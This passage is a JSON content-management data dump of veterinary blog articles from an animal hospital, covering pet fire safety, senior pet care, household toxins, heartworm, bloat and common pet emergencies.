bloating around the midsection; are all potential signs of a dog that is infected. For outdoor cats, consider converting them to indoor cats. Outdoor cats are exposed to the elements, predators, aggressive cats, and parasites. An outdoor cat generally lives a much shorter life than an indoor cat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1nWS2H4WqC31sRTuza2cMo"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - OUTDOOR - Dog Lying on Grass Next to a Plant Pot Outside","title":null,"altText":"A Brown Dog Lying on Grass Next to a Plant Pot Outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - OUTDOOR - Dog Lying on Grass Next to a Plant Pot Outside","url":"https://images.ctfassets.net/rt5zmd3ipxai/5qAQpboCMLT5Ltm2BJqdGF/5c3c1a63c06c2a925b0d7dee717545a4/iStock-1330460234-1200x800.jpg","size":194391,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null},{"__typename":"Blog","featured":false,"title":"5 Tips To Promote Fire Pet Safety In Your Home","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - 5 Tips To Promote Fire Pet Safety In Your Home","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Many people who have pets understand that they quickly become part of the family. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"General"},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Many people don’t understand the importance of fire pet safety, in fact, it is mistakenly believed that pets will simply follow us out the door if there is danger. It is far more common for a pet to have a safe place within the home and go to that place when he or she is afraid. This means that, if there is a fire, an animal is more likely to stay in the house than to leave through an open door or window. Firefighters often find family pets in a burned home, frozen in their final moments. It’s important to make sure this does not happen to your pets.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"1. Use a pet sticker on your home","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary offices or fire departments often offer pet stickers for a home with pets. This is a simple sticker that simply says, “Save My Pet”, with an area to fill in the number of pets, type of pet, and pet name. The main reason pets die in fires is because they are missed by firefighters who don’t know the pet exists. If a homeowner is away and a fire happens, the firefighters will look for the pet when they arrive at the scene. It’s also a good idea to list your pet’s “safe place” so the firefighters know where to look for the animal. If there is not room on the sticker for all the information, add information on a separate sticker. Typically, a family can receive as many stickers as needed for the home, especially from the animal’s veterinarian.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"2. Learn how to pet-proof a home.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Just as a child must have a safe environment, so must an animal. Make sure all open flames are extinguished before leaving. An animal can easily knock over a candle and cause a fire to spread quickly. Train the pet to sleep in one specific area, such as a pet bed, so the animal can be picked up if you must leave it quickly in a fire. Watch your pet when he or she gets scared of situations, and allow him or her to hide. This will reveal the pet’s “safe place”, and it will help you find him or her in an emergency. It will also help you tell the firefighters where to look. When the family practices fire drills, include the pet. Designate a person to grab each pet, and practice with the pet at least once a month. Keep the plan consistent and practice often. Remind the responsible person to look first in the animal’s bed, then in the animal’s safe place. If possible, keep the animal’s sleeping area close to a safe place, to avoid moving through too many areas of the burning home.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"3. Treat smoke alarms differently. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It’s always wise to change the batteries in the smoke alarm twice a year, and make sure they work once a month. However, when dealing with pets, you must treat the smoke alarm as a source of fear. While humans understand that the smoke alarm is a source of safety, it will scare animals who don’t understand its purpose. Remember to care for it, make sure it works, and understand that when it goes off, your animal will retreat to his or her safe place. You may have to look for the animal in his or her bed, then in his or her safe spot. Again, if these areas are close to each other, the task will move faster.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"4. Inquire about pet oxygen masks.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinarians and emergency personnel have realized that smoke inhalation and carbon monoxide are as deadly to pest as it is to humans, despite the animal living closer to the ground. In response, a number of organizations are providing pet owners with oxygen masks specifically for an animal’s muzzle. It’s important to ask if the emergency personnel has this option for your pet as he or she is transported to the veterinarian’s office. The provided extra oxygen is just as important to your pet as it is to you, and it increases the pet’s chances of survival. If the local emergency departments do not carry this equipment, consider raising funds to help them get the equipment. Alternatively, keep a bag with the equipment inside near your escape route to grab on the way out of the building.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"5. Understand your pet","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It goes without saying that we love our pets and we know their personalities. However, it’s important to learn what your pet will do when he or she is frightened. It’s also important to remember that your pet is an animal of instinct. If he or she is safely outside the home, there is still a chance he or she will go back inside. The safe place mentioned before is all your pet will remember and will return to that safe place if allowed. This means that, if he or she hides in the tub during a scary thunderstorm, he or she will run back into the burning house to get into the tub, despite the danger. Make sure to hold your pet tightly to avoid this situation. Understand your pet, reassure your pet, and remember that he or she can feel your fear. Your pet will be as anxious as you are, so keeping him or her safe is an extra challenge in the face of a fire.","marks":[],"data":{}}]}]},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4P3iAw0JrEz1SjXzpdjMuF"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - HOME - A Gray/White Cat Lying Down on Hardwood Flooring Indoors","title":null,"altText":"A Gray/White Cat Lying Down on Hardwood Flooring Indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - HOME - A Gray/White Cat Lying Down on Hardwood Flooring Indoors","url":"https://images.ctfassets.net/rt5zmd3ipxai/2AI6i6bIXZwMcLVxvCMFva/71bd07ffb38335efa942790dc7458482/iStock-1136878898-1200x800.jpg","size":182700,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null},{"__typename":"Blog","featured":false,"title":"Senior Pet Wellness","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - Senior Pet Wellness","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"As pets age, their body chemistries change and their healthcare needs do too. Learn more about how to care for your senior pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"Senior Pet Health"},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Senior Pets are at risk of cancer, diabetes, joint problems, as well as heart, kidney, and liver diseases. Exercise can help senior pets maintain better health and can even prevent certain illnesses. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"They also require different veterinary care than younger pets. Talk to your vet about caring for your senior pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Poor dental care leads to a higher risk of diseases, so practice home dental care and get professional cleanings. There are special diet and nutrition needs to keep in mind as your pet ages. Your vet can help you learn more. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Taking special care of your senior pet can grant you extra years with your loved one! ","nodeType":"text"},{"data":{},"marks":[{"type":"bold"}],"value":"Talk to your vet today!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4LSotyQE2jA6tZQcfTd4fh"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - Close Up Image of a Brown Dog's Paws","title":null,"altText":"Close Up Image of a Brown Dog's Paws","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - Close Up Image of a Brown Dog's Paws","url":"https://images.ctfassets.net/rt5zmd3ipxai/qRxq4gU79EuiwqgjPo8mz/0b680cb060e330d2ccda483e5eea598d/blog.jpg","size":144813,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null},{"__typename":"Blog","featured":false,"title":"Common Household Poisons and Toxins","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - Common Household Poisons and Toxins","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Within our homes are dozens of substances and food products that, while safe for human use and consumption, are toxic or deadly for our pet companions. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"Toxic Substances"},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While many of these dangers are obvious and avoidable, there are some items we might not consider a danger — until a beloved pet is suffering and needs emergency care. The ASPCA reports over 150,000 calls per year to their poison control hotline.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Avocado","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Infographics and articles abound warning pet owners of the dangers of avocados, but they fail to discuss how and why avocados pose a threat. For cats and dogs, the avocado fruit itself is not harmful; the real danger is the possible ingestion of the large pit, a possible choking or intestinal obstruction hazard. For smaller animals such as birds, rabbits, guinea pigs, and certain farmyard animals such as cows, goats, and horses, the real danger is a compound called persin. Persin is extremely toxic to these animals causing respiratory distress, fluid around the lungs and heart, liver and kidney failure, and sudden death. Pet birds will also show an inability to perch if suffering from persin toxicity.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Bread Dough","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When ingested, unbaked dough will expand, ferment, and release large amounts of carbon dioxide and alcohol into the bloodstream. This process will rapidly cause a bloated stomach, followed by a twisted stomach (known as gastric-dilatation volvulus or GDV), and alcohol poisoning. If your pet is showing signs of bloat or GDV including a distended stomach, racing heart, vomiting, or non-productive retching, immediate intervention is needed. As the fermentation produces alcohol, it is quickly absorbed into the bloodstream causing intoxication, dangerous drops in blood pressure and body temperature, seizures, and respiratory failure.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Chocolate","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Many pet owners are aware of the hazard posed by chocolate but are unaware of the quantities or types of chocolate that are the greatest threat. Theobromine is a methylxanthine compound very similar to caffeine that is present in chocolate. Darker chocolate has a higher concentration of theobromine with baker’s chocolate and baked cocoa posing the biggest threats. Pet poison control hotlines report that 95% of emergency calls and veterinary visits due to chocolate consumption are for dogs; smaller dogs often have to be treated for obstructions due to consuming the wrapper on a chocolate as well. Signs of methylxanthine poisoning include diarrhea, vomiting, hyperactivity, seizures, and abnormal heart rhythm. Untreated, progressively severe symptoms can lead to death.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Detergents","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Corrosive burns due to detergent exposure are particularly common in cats. A cat might walk across spilled detergent, liquid, or powder, that was not cleaned up immediately and then ingest it later while grooming. Drooling, visible burns on the paws or mouth, vomiting, lethargy, and respiratory distress may all be present. Immediate veterinary attention is required as internal damage may be severe.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Diisocyanate Glues","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Commonly sold under the brand name Gorilla Glue, diisocyanate glues as well as other wood and construction glues, pose a large poisoning risk if ingested. Interaction between these glues and stomach acids causes a chemical reaction turning the glue into a rapidly expanding foam. The foam solidifies in the stomach and intestinal tract requiring surgery to remove the foreign body. Gastrointestinal distress symptoms caused by glue ingestion include vomiting, retching, drooling, distended stomach, and loss of appetite. This is an emergency situation and requires immediate intervention.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Grapes","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There is no known cause of the toxic reaction from ingesting grapes, raisins, or currants; however, it is known that dogs –and possibly cats and ferrets as well — can suffer severe, acute kidney failure after eating any type of grape or raisin-containing product. Unlike other foods, the toxicity of grapes does not appear to be dose-dependent; even very small amounts can be injurious to some animals while others are not affected until a large dose is consumed. Veterinary care will include decontamination via induced vomiting or activated charcoal, kidney function monitoring, and often aggressive supporting care tactics.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Liquid Potpourri","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While using a small burner or simmer pot to heat liquid potpourri or wax melts may seem like an easy and safe way to scent your home, it has been found to be a danger to pets, particularly cats. The scent is often enticing enough for a curious cat to take a couple of licks, and that is all it takes to cause severe chemical burns in the mouth, esophagus, and stomach. A high enough dosage will also lead to difficulty breathing, vomiting, tremors, weakness, and possible organ damage.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Nicotine","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Many non-smokers brush this danger off as it isn’t a substance in their home, but if your pet is allowed outside at any time, it may encounter and consume dropped cigarette butts. Consumption of nicotine gums poses a double danger to dogs as many brands are sweetened with xylitol which is also toxic. Nicotine raises both heart rate and blood pressure, and in sufficient quantities can cause neurological damage. Many animals will attempt to self-decontaminate (often by ingesting grasses or other stomach irritants) or may spontaneously vomit, but it is safest to have a veterinary evaluation in case further decontamination, IV fluids, or other medication is necessary to stabilize your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Tea Tree Oil","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Often touted as a natural wonder drug for humans for its antibacterial, anti-fungal, possibly anti-inflammatory, and anti-parasitic properties, tea tree oil should never be used on pets. Also known as melaleuca oil, it is sold in several concentrations with 100% oil resulting in severe poisoning with as little as 7 drops and fatalities with as little as 10ml. Both cats and dogs show similar symptoms when exposed such as weakness, tremors, loss of balance or the inability to walk, coma, and death.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"No matter how carefully you guard against accidental poisoning, you need to be prepared in the event it occurs. Proper preparation for an emergency situation will increase the chances of your pet’s survival and return to good health. Build a pet first aid kit, have a list of important phone numbers including animal poison control and your veterinary clinic and keep a pet transport handy (if applicable) to be able to respond swiftly in any emergency.","marks":[],"data":{}}]}]},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6rRO2nOiD1z7VblsTISa87"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - HOME - White Dog Lying Next to Poisonous Foods for Dogs","title":null,"altText":"White Dog Lying Next to Poisonous Foods for Dogs","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - HOME - White Dog Lying Next to Poisonous Foods for Dogs","url":"https://images.ctfassets.net/rt5zmd3ipxai/5xLdrNlqA33GaNbboAhc0G/73f27a59dcdfbdb8f40c94a470a52d82/blog.jpg","size":179959,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null},{"__typename":"Blog","featured":false,"title":"Heartworm 101 For Dogs \u0026 Cats","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - Heartworm 101 For Dogs \u0026 Cats","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworm disease is generally considered a condition that only affects dogs, but many other mammal species can suffer from it or act as carriers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"Pests and Parasites"},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworms have been known to infect dogs, cats, ferrets, wolves, coyotes, and sea lions, and there have even been reported cases of human infection as well. Severe lung disease, heart failure, and damage to other organs is caused by foot-long worms that colonize the heart, lungs, and blood vessels of the affected animal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"In a natural host such as dogs, heartworms are able to fully mature into adults, mating and producing offspring. Some dogs have been found with several hundred fully grown worms in their bodies. The worms cause lasting damage and affect the dog’s health for years even after the parasites are removed.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cats, as an atypical host, can be infected, but the worms rarely survive into adulthood and so are unable to reproduce. This doesn’t mean there is no damage done — even immature worms can cause harm — but it does mean that cats often go undiagnosed because they do not have the symptoms dogs present. Cats often end up suffering from Heartworm Associated Respiratory Disease (HARD) because the medication that treats heartworm in dogs cannot be used in cats.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How are pets infected?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworm disease is transmitted through mosquito bites. When a mosquito bites an infected animal, tiny worms called microfilaria are ingested by the mosquito. These mature over the course of 10-14 days into an “infective stage” at which time a mosquito bite transmits the larvae into a new animal. Once inside the bloodstream, the larvae mature into adult worms within 6 months, living 5 to 7 years in a dog and, when able to reach maturity, 2 to 3 years in a cat. Adult female worms produce more microfilaria which circulates in the bloodstream until they are also picked up by a mosquito.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"What are the common signs and symptoms of heartworm disease? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dogs often show few symptoms in the early stages of the disease. Long-term infections will show as a mild cough, fatigue, lethargy, decrease or loss of appetite, weight loss, and a disinterest in exercise or play. As the disease progresses a swollen belly, due to accumulating fluids, may be noticed. Dogs with large infestations may develop sudden blockages within the heart called caval syndrome. Symptoms of cavel syndrome include sudden onset labored breathing, pale gums, and dark, sometimes bloody, urine. Surgical intervention is required for survival when these symptoms present.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworm disease in cats will generally either present very subtle or very dramatic symptoms. While some cats will have no outward signs of distress, other cats will have asthma-like attacks, difficulty walking, fainting spells or seizures, though in some cases the first sign of distress is sudden collapse or death.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"What tests or treatments will my veterinarian perform?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"When these symptoms are seen in your pet, a veterinarian will test for heartworms with an antigen test. If it comes back positive a second test should be performed to confirm the diagnosis as the treatment regimen for heartworms is both complex and expensive.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Treatment For Dogs","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your dog tests positive for heartworms, the first step in treatment is to stabilize him. Severe cases of heartworm disease or cases where a dog already has underlying medical issues can take months of therapy before the dog is ready to start treatment. This includes strictly limiting exercise as any physical exertions increase the rate at which the heartworms cause internal damage.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"A dog with these limitations on physical activity can suffer from boredom and may eventually become depressed. It is important that you interact with your dog in a loving and calm manner. Keeping his crate near you in the house will help him feel less isolated, especially if you make a point of talking to him as you carry out your daily activities. A long-lasting chew toy (if approved by your veterinarian) can also be a source of entertainment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Once your dog is stabilized a treatment that consists of several steps will be recommended. The American Heartworm Society has developed guidelines for treatment that depend on the severity of the infection and complications that arise from it. Dogs with few signs of heartworm disease generally have a higher rate of successful treatment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Treatment For Cats","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Diagnosis in a cat requires a physical exam, blood count and other blood tests, x-ray, and possibly an ultrasound as well. There is no approved drug therapy for cats as infections often resolve on their own, though damage will still remain. Treatment in mild cases consists of stabilization and management of presenting symptoms. In more severe cases hospitalization may be recommended to provide therapy including antibiotics, IV fluids, drugs to support heart and lung functions, and in some cases, surgical removal of heartworms.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do I protect my pet from heartworm?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"To combat an initial infestation or to guard against a subsequent infection, preventative medication must be administered to both cats and dogs on a monthly basis. Preventatives are available in a topical gel or in pill form. A dog will need to be re-tested in 6-month intervals until cleared by your veterinarian and will require monthly preventatives for the rest of his life.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some pet owners think that they can skip the preventative in the winter months as it is too cold for mosquitoes, but it is very easy to forget the first dose in the spring or to have a sudden warm spell that allows mosquito populations to build before remembering to treat their pet. It is best to have a set day every month to administer the medication to ensure the continued good health of your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"Y8eCvtWvCPHxsQVFHmeQ3"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - HOME - Girl Lying Down Playing with Golden Retriever (Dog)","title":null,"altText":"Girl Lying Down Playing with Golden Retriever (Dog)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - HOME - Girl Lying Down Playing with Golden Retriever (Dog)","url":"https://images.ctfassets.net/rt5zmd3ipxai/1zOm9ONrs6xhMJP4RH4gOB/d474e06cfcbe97dad9c30bc612f90a56/iStock-956318386.jpg","size":194365,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null},{"__typename":"Blog","featured":false,"title":"Bloat/Twisted Stomach","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - Bloat/Twisted Stomach","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Understanding Bloat or Twisted Stomach","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"Dogs "},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"What is it? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Bloat, twisted stomach, and torsion are all terms used to describe gastric dilatation and volvulus; in which, a dog's stomach is distended and then rotates into a dangerous position.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why does it happen?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The exact cause in unknown, but there is a multitude of factors that are suspected to cause susceptibility to bloats such as rapid eating, infrequent feeding, genetics, and more. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does it affect your pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Bloat can happen to any dog, but deep-chested and large breeds have a higher risk. Great Danes, St. Bernards, and Weimaraners are a few at-risk breeds, but all dogs are vulnerable.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"What are the signs? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Restlessness, pacing, unsuccessful vomiting, and an enlarged abdomen are all signs. Unfortunately, sometimes bloat can occur without prior notice. Seek veterinary care immediately. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"What can I do? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ask your veterinarian about a procedure called gastropexy that prevents bloat. By performing this procedure, you can potentially save your dog's life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"BlogBlogContentLinks","entries":{"__typename":"BlogBlogContentEntries","inline":[],"block":[]},"assets":{"__typename":"BlogBlogContentAssets","block":[]}}},"blogImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1OMBKl0YE3qLKzgRZd4ZPa"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - HOME - Puppy Sleeping Near a Sunny Window","title":null,"altText":"Puppy Sleeping Near a Sunny Window","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - HOME - Puppy Sleeping Near a Sunny Window","url":"https://images.ctfassets.net/rt5zmd3ipxai/52sUXHuoWrB7Y7zW60g7AV/20f1bb38691a79714ecd3949faa80109/blog.jpg","size":204129,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null},"webpageBlog":null,"shareLinks":null},{"__typename":"Blog","featured":false,"title":"13 Common Pet Emergencies that need Immediate Attention","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - 13 Common Pet Emergencies that need Immediate Attention","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Having a pet is a commitment. Most people misunderstand the most common pet emergencies and don’t call for help until it’s too late.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"General"},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Understanding and keeping a list of the most common emergencies that require a veterinarian’s attention will help keep a pet healthy for a long time.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"1. Severe bleeding","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"This is the number one emergency because too many people believe an animal’s first aid can be done at home. If bleeding is severe or lasts more than five minutes, it must be checked by a vet. The fur could be hiding a bigger problem, or the animal might need stitches to heal without infection. The cut could be deeper than it appears, or there could be internal bleeding that needs surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"2. Choking and difficulty breathing","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"As with humans, it’s never a good idea to “wait and see” when an animal cannot breathe. Never try to clear the airway, and learn animal CPR to keep the animal safe. Take the vet to emergency care, even if CPR helps the animal breathe again, to make sure the animal is safe. A vet is a best-trained person to make sure the animal does not have internal damage that caused breathing issues.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"3. Blood from extremities","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If there is blood in sputum, vomit, excrement, nose, ears, eyes, or mouth, it’s important to find out why. Perhaps the animal was injured while out of your sight and needs emergency procedures to live. Blood should never be taken lightly. Seek emergency care immediately if blood is found coming from an animal. There could be unseen internal injuries.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"4. Inability to toilet","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If the animal has pain in urination or defecation or can do neither, it’s important to find out why. The animal could have an issue larger than you can handle, and may need a doctor’s care. Animals often do not express pain, so an ongoing issue can progress to a life-threatening problem without your knowledge.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"5. Injury to eyes","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"An animal’s eyes are structured differently than a human’s eyes. If the eye is injured, there could be 